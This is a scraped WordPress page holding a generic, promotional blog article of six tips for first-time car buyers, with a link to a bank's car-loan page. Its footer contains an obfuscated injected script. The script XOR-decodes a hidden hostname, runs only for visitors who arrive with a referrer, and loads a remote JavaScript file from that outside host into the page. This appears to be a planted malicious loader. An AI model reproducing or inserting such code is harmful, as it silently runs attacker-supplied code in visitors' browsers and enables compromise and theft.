		<p><span style="font-weight: 400;">A car is a gorgeous small unit with unforgettable colors, inexplicable interior decoration, and the resilient chassis to give people safeguards against the sunlight. A newcomer who wants a brand new vehicle should not dive into the ocean of misunderstanding and puzzle. He has to move step by step considering the handful of significant factors to fetch the car to the garage. The top six valuable car purchasing tips are not only roadmaps for you to have the guide but they will help you do savings. Find best suggestion here at </span><a href="https://ikanobank.dk/laan/billaan" target="_blank" rel="noopener"><span style="font-weight: 400;">ikanobank.dk/laan/billaan</span></a><span style="font-weight: 400;"> as a newcomer to get a top-notch vehicle.  </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Brand Selection – A Must for a Newbie to Buy Cars</b></li>
</ul>
<p><span style="font-weight: 400;">New car buyers have something hidden in mind to buy the cars. Practically, they have to negotiate when they try to purchase their vehicles at affordable prices. So, pre-plan what type of car you require. Select the brand which is not fiction for you because of being sumptuous in the long run. In this connection, do meticulous online data researches to have a list of newly launched brand vehicles. These cars must have all the required features at affordable rates. Certainly, imported cars have high voltage elitism whereas indigenous models are friendly to the middle class. Think wisely and then lay your hands on the specific car to buy. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Choose Best Car </b></li>
</ul>
<p><span style="font-weight: 400;">When you have a preliminary program to have the particular brand to purchase the car, now do homework to know about the type of car. A double compartment small vehicle has limited room for a group of 5-10 members to travel. The serpentine SUV with stretchable cushions and adequate backspace for easy accommodation must compensate you. The convertible durable car must be handy for a luxurious man to drive under the open sky. The ultra-thin aerodynamic eco-forward tiny car has a powerful street navigation system, and lighting accessories to spot embedded minuscule objects in the impenetrable dark night is second to none for you. Then, what is the best model for a buyer? Going through descriptions about the types of models, decide eventually. An effective discussion with your sweetheart is another way of getting an alternative to handpick the world-class car which ensures the safety of your kids. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Ask Experts about Pre-owned Cars </b></li>
</ul>
<p><span style="font-weight: 400;">You are a beginner and do not know cars to purchase. Well, right now, side by side, the flea market is expanding to help economical buyers have the best things at low prices. Pre-owned or reconditioned vehicles are quite affordable due to the low maintenance cost. It is not a brand new model and prices are therefore low. For driving purposes, a newbie can think of buying a sturdy used car at discounts. Many persons who bought cars in 2000 onwards like to hand over their old models. They want more modernization and innovation in the technical specifications. They need the vehicles for maintaining social recognition and status. If a rookie must buy the car, the top reconditioned model is the best option. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>A Car Loan – The Solution to Manage Expenses </b></li>
</ul>
<p><span style="font-weight: 400;">Beginners roam in the darkened labyrinth of confusion, uncertainty and anxiety over car buying. They require experts for planning and calculations to select the specific luxurious movable cabinets. Their cars can be a little bit pricey depending on the type of model, age, and availability of the latest in-car tools like visors, dashboards, car seats, and finally the anti-side impact sealants. For the first time, buyers can control the unexpected cost by taking smart auto loans based on their salary schemes. The long-term auto refinancing scheme rehabs you to pay the EMIs after making the purchases. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Choose the Car Insurance Package </b></li>
</ul>
<p><span style="font-weight: 400;">The car without insurance package seems to be a defunct system. Every old or new vehicle should have competitive insurance coverage for cost-effective upkeep. Often, the main car dealer or company offers car insurance. Check what type of benefit these companies provide. Otherwise, newcomers should ask for online quotes from multiple auto insurance companies to get budget-friendly car insurance. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Try to Catch New Promotional Offers </b></li>
</ul>
<p><span style="font-weight: 400;">If you are a new visitor to a car dealer, you ask the representatives about the declaration of any current plan to shower promotional codes. During X-Mas, New Year carnival, and special events, car sellers announce heavy discounts on fancy vehicles. It will bring down your expenses of buying the top cars. </span></p>
<p><span style="font-weight: 400;">Consumers who like to buy their cars the first time should check these awesome tips to avoid myths, misconceptions, and hidden charges as well to buy cars in different sizes. </span></p>
<p><span style="font-weight: 400;"> </span></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://theblendnow.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://theblendnow.com/wp-admin/admin-ajax.php","nonce":"0985a26e73","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://theblendnow.com/6-important-tips-for-first-time-car-buyers/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"1257511ebc","eael_register_nonce":"19a8c50484","eael_lostpassword_nonce":"249ff5088f","eael_resetpassword_nonce":"f5a6fea39b"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https://theblendnow.com/wp-content/uploads/2021/06/car2-1024x682.jpg"};
//# sourceURL=fifu-json-ld-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblendnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblendnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
